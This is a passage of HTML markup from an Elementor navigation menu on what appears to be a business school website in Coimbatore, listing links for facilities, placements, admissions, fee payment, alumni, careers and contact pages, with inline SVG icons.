		<div data-content="5" class="elementor-element elementor-element-8e030df e-con-full e-flex e-con" data-id="8e030df" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-efb79e9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="efb79e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="337.748" rx="130.82" ry="65" fill="#a31008" data-original="#000000" class="" opacity="1"></ellipse><path d="M256 242.751c39.48 0 77.08 7.87 105.85 22.17 5.28 2.62 10.2 5.43 14.76 8.4l-7.7-47.21c-4.57-33.3-50.55-56.1-112.91-56.1s-108.27 25.33-112.91 56.1l-7.71 47.22c4.56-2.98 9.49-5.78 14.77-8.41 28.77-14.3 66.37-22.17 105.85-22.17z" fill="#a31008" data-original="#000000" class="" opacity="1"></path><path d="M504.127 181.276 280.211 60.37c-15.16-8.187-33.262-8.186-48.422 0L7.873 181.276a15 15 0 0 0 0 26.398l44.337 23.94v110.667c4.84-1.01 9.86-1.54 15-1.54s10.16.53 15 1.54v-94.468l24.756 13.367 6.493-39.75c7.38-47.953 65.95-81.422 142.541-81.422 35.21 0 66.84 6.465 91.47 18.696 29.231 14.516 47.361 36.841 51.099 62.896l6.459 39.583 99.099-53.51a15 15 0 0 0 0-26.397z" fill="#a31008" data-original="#000000" class="" opacity="1"></path><circle cx="67.215" cy="414.254" r="43.516" fill="#a31008" data-original="#000000" class="" opacity="1"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Academic Block</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6fc0a81 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fc0a81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/lecture-halls/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Lecture Halls</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-683dcfd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="683dcfd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/elective-lecture-halls/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Elective Lecture Halls</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8758a50 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8758a50" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/board-room-and-syndicate-rooms/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Board Room & Syndicate Rooms</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-62ab611 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62ab611" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/library-information-centre/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Library & Information Centre</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-450a594 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="450a594" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/auditorium/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fc3a1b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc3a1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/computer-centre/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Computer Centre</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="5" class="elementor-element elementor-element-f8ca55b e-con-full e-flex e-con" data-id="f8ca55b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-1efb414 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1efb414" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M2.683 505.555A15.003 15.003 0 0 0 15.002 512h481.996c4.922 0 9.521-2.417 12.319-6.445a14.975 14.975 0 0 0 1.729-13.813c-5.845-15.63-16.772-29.341-21.211-34.497a14.977 14.977 0 0 0-11.382-5.244H33.547c-4.38 0-8.54 1.919-11.382 5.244-4.438 5.156-15.366 18.867-21.211 34.497a14.972 14.972 0 0 0 1.729 13.813zM60 241h91v181H60zM211 241h90v181h-90zM361 241h91v181h-91zM32.467 206.584c2.816 2.827 6.735 4.417 10.611 4.417l.007-.002c.002 0 .005.002.007-.008h425.816c.002.01.005.008.007.008l.007.002c3.876 0 7.795-1.589 10.611-4.417 3.052-3.052 25.862-26.807 32.466-55.583H0c6.605 28.776 29.414 52.531 32.467 55.583zM502.453 121 262.709 1.582a15.019 15.019 0 0 0-13.418 0L9.547 121z" fill="#a31008" data-original="#000000" class="" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Housing Facilities</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-552cdb6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="552cdb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/infrastructure-food-court/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Food Court</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a873ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a873ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/infrastructure-hostel/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Hostel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaecdf8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaecdf8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/fitness-centre/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Fitness Centre</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1dbf11f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dbf11f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/infrastructure-sports/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Sports & Games</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2506" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2506" aria-expanded="false" >
				<div class="e-n-menu-item-title-container">										<span class="e-n-menu-item-title-text" >
						Placements					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</div>
			</div>
		<div data-content="6" class="elementor-element elementor-element-d8e1b11 e-flex e-con-boxed e-con" data-id="d8e1b11" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="6" class="elementor-element elementor-element-d3bb1e2 e-con-full e-flex e-con" data-id="d3bb1e2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-891c150 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="891c150" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/placements/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Placements</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="6" class="elementor-element elementor-element-ce5c912 e-con-full e-flex e-con" data-id="ce5c912" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-370c92e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="370c92e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/career-commencement/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Career Commencement</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2507" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2507" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in/cmd/">										<span class="e-n-menu-item-title-text" >
						CMD					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-2508" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="8" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2508" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Admissions					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="8" class="elementor-element elementor-element-bf349ed e-flex e-con-boxed e-con" data-id="bf349ed" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="8" class="elementor-element elementor-element-b74383d e-con-full e-flex e-con" data-id="b74383d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ff4c79e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff4c79e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/applications">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Application Form</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="8" class="elementor-element elementor-element-25dccfc e-con-full e-flex e-con" data-id="25dccfc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a8cb416 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8cb416" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://paydirect.eduqfix.com/app/n8SPJJMJeARdEniUniGnZnuiaeh6NdWb3RqF9GVdr1zNH4w+R7AD0OdnJZ6B7lAy/5136">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Fee Payment</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="8" class="elementor-element elementor-element-d15411a e-con-full e-flex e-con" data-id="d15411a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-00fcdab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00fcdab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/admission/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Admissions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2509" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="9" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2509" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="http://alumni.jsb.ac.in/">										<span class="e-n-menu-item-title-text" >
						Alumni					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-25010" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="10" role="tab" tabindex="-1" aria-controls="e-n-tab-content-25010" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in/careers/">										<span class="e-n-menu-item-title-text" >
						Careers					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-25011" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="11" role="tab" tabindex="-1" aria-controls="e-n-tab-content-25011" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Contact Us					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="11" class="elementor-element elementor-element-a4d5b65 e-flex e-con-boxed e-con" data-id="a4d5b65" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="11" class="elementor-element elementor-element-60bb88d e-con-full e-flex e-con" data-id="60bb88d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6990c35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6990c35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Our Location</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="11" class="elementor-element elementor-element-71a0102 e-con-full e-flex e-con" data-id="71a0102" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-54fdc25 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54fdc25" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/about-coimbatore/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">About Coimbatore</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="11" class="elementor-element elementor-element-c539c5c e-con-full e-flex e-con" data-id="c539c5c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-909abc0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="909abc0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/contactus-enquiry/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Enquiry Comments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8c79a3f e-con-full e-flex e-con" data-id="8c79a3f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-781c821 elementor-widget elementor-widget-image" data-id="781c821" data-element_type="widget" data-widget_type="image.default">
